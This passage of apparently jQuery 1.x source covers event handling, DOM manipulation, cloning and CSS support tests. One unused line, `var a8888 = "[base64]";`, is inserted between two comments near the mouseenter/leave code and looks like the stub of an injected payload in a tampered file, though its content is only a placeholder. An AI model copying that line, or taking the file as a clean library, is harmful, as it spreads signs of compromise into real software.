			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

